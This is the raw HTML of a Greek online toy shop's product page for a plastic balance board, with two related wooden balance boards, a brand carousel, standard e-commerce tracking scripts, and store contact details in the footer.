				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Σανίδα Ισορροπίας</p>
<p>Διασκεδάστε αναπτύσσοντας κίνηση, δύναμη, συντονισμό και σταθερότητα!</p>
<p>Ατελείωτο παιχνίδι και ανάπτυξη συγκέντρωσης και κινητικών δεξιοτήτων για μικρούς και μεγάλους!</p>
<p>Η σανίδα είναι από ανθεκτικό πλαστικό και κατάλληλη για εσωτερικούς και εξωτερικούς χώρους. Χρησιμεύει για την προώθηση της συγκέντρωσης και των κινητικών δεξιοτήτων, καθώς και για την εκπαίδευση της στάσης του σώματος και την ενδυνάμωση των μυών των ποδιών.</p>
<p>Μετατοπίζοντας το βάρος σας μπορείτε πραγματικά να περπατήσετε με αυτήν.</p>
<p>Αντοχή ως και 120 κιλά</p>
<p>Μέγεθος: 66 x 48 cm</p>
<p>Χρώμα: τυχαίο</p>

		</div>
	</div>
</div></div></div></div>
</div>											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		
						
			<div id="carousel-761" class="wd-carousel-container  upsells-carousel wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Μπορεί επίσης να σας αρέσει&hellip;</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-58610 status-publish instock product_cat-sports product_cat-indoor-activities product_cat-eksoplismos-nipiagogeiou product_cat-nipiagogeia product_cat-woodentoys product_cat-468 product_tag-4-5-years product_tag-5-6-years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="58610">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/%ce%ba%cf%85%cf%81%cf%84%ce%ae-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b7-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-half-moon/" class="product-image-link" tabindex="-1" aria-label="Κυρτή ξύλινη σανίδα ισορροπίας Half Moon">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/7-600x705.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/7-600x705.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/7-255x300.jpg 255w, https://stem-toys.gr/wp-content/uploads/2023/07/7-871x1024.jpg 871w, https://stem-toys.gr/wp-content/uploads/2023/07/7-768x903.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/07/7-1200x1411.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2023/07/7-150x176.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/7.jpg 1276w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/90159967_s.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/90159967_s.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/90159967_s-300x200.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/07/90159967_s-150x100.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/776-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/776-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/776-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/07/776-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2023/07/776-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/776-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/07/776-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2023/07/776.jpg 1500w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/777-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/777-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/777-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/07/777-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2023/07/777-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/777-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/07/777-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2023/07/777.jpg 1500w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/779-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/779-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/779-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/07/779-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2023/07/779-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/779-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/07/779-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2023/07/779.jpg 1500w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/77-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/77-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/77-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/07/77-1024x1024.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2023/07/77-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/77-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/07/77-1200x1200.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2023/07/77.jpg 1500w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2023/07/77777-600x600.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2023/07/77777-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/77777-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/07/77777-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/77777.jpg 679w" data-image-id="6"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="705" src="https://stem-toys.gr/wp-content/uploads/2023/07/7-600x705.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/7-600x705.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/07/7-255x300.jpg 255w, https://stem-toys.gr/wp-content/uploads/2023/07/7-871x1024.jpg 871w, https://stem-toys.gr/wp-content/uploads/2023/07/7-768x903.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/07/7-1200x1411.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2023/07/7-150x176.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/07/7.jpg 1276w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2/?add-to-cart=58610" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="58610" data-product_sku="959967" aria-label="Προσθήκη στο καλάθι: &ldquo;Κυρτή ξύλινη σανίδα ισορροπίας Half Moon&rdquo;" rel="nofollow" data-success_message="&ldquo;Κυρτή ξύλινη σανίδα ισορροπίας Half Moon&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58610" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/%ce%ba%cf%85%cf%81%cf%84%ce%ae-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b7-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-half-moon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="58610"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/%ce%ba%cf%85%cf%81%cf%84%ce%ae-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b7-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-half-moon/">Κυρτή ξύλινη σανίδα ισορροπίας Half Moon</a></h3>				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				959967			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:58610,&quot;item_id&quot;:58610,&quot;item_name&quot;:&quot;\u039a\u03c5\u03c1\u03c4\u03ae \u03be\u03cd\u03bb\u03b9\u03bd\u03b7 \u03c3\u03b1\u03bd\u03af\u03b4\u03b1 \u03b9\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2 Half Moon&quot;,&quot;sku&quot;:&quot;959967&quot;,&quot;price&quot;:75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u039e\u03cd\u03bb\u03b9\u03bd\u03b1&quot;,&quot;id&quot;:58610,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/%ce%ba%cf%85%cf%81%cf%84%ce%ae-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b7-%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-half-moon\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 58610 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"b4e5d408-83fb-403d-8f39-c3f627712bb6","params":{"content_type":"product","content_ids":["58610"],"contents":[{"id":"58610","quantity":1}],"tags":"4-5 years, 5-6 years","content_name":"\u039a\u03c5\u03c1\u03c4\u03ae \u03be\u03cd\u03bb\u03b9\u03bd\u03b7 \u03c3\u03b1\u03bd\u03af\u03b4\u03b1 \u03b9\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2 Half Moon","category_name":"\u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0395\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2 \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03bf\u03c5, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u039e\u03cd\u03bb\u03b9\u03bd\u03b1, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","value":"75","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-48320 status-publish instock product_cat-outdoor-activities product_cat-edu-material product_cat-nipiagogeia product_cat-paixnidia-gia-agoria product_cat-paixnidia-gia-koritsia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="48320">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82/" class="product-image-link" tabindex="-1" aria-label="Σανίδα Ισορροπίας">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2.png 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-2-2.png 1080w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="600" height="600" src="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2022/03/Σχέδιο-χωρίς-τίτλο-1-2.png 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2/?add-to-cart=48320" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="48320" data-product_sku="933309" aria-label="Προσθήκη στο καλάθι: &ldquo;Σανίδα Ισορροπίας&rdquo;" rel="nofollow" data-success_message="&ldquo;Σανίδα Ισορροπίας&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48320" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="48320"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82/">Σανίδα Ισορροπίας</a></h3>				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				933309			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:48320,&quot;item_id&quot;:48320,&quot;item_name&quot;:&quot;\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2&quot;,&quot;sku&quot;:&quot;933309&quot;,&quot;price&quot;:28,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5&quot;,&quot;id&quot;:48320,&quot;productlink&quot;:&quot;https:\/\/stem-toys.gr\/product\/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 48320 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"d338d6d9-5f77-43c8-b143-8bc27b299345","params":{"content_type":"product","content_ids":["48320"],"contents":[{"id":"48320","quantity":1}],"content_name":"\u03a3\u03b1\u03bd\u03af\u03b4\u03b1 \u0399\u03c3\u03bf\u03c1\u03c1\u03bf\u03c0\u03af\u03b1\u03c2","category_name":"\u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"28","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
				
			</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							
		</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_3034" class="wd-brands brands-widget slider-brands_3034 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
